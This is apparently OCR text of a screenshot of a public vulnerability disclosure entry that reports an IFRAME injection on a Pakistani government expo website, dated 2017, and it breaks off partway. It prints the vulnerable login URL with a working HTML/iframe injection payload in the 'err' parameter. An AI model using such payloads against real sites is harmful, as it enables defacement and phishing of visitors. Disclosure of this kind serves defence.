
expopakistan.gov.pk – IFRAME Injection
Website : expopakistan.gov.pk Vulnerability : IFRAME
Injection Latest check for patch: 20.02.2017 Vulnerability
status: Publicly disclosed Alexa Rank 4921988
expopakistan.gov.pk Description Expo Pakistan 2015 Home.
Vulnerable URL: http://www.expopakistan.gov.pk/mission-
admin/login.php?err=<h1>XANY</h 1><iframe
src=”https://www.openbugbounty.org” height=800 width=800
[…]
0
Read more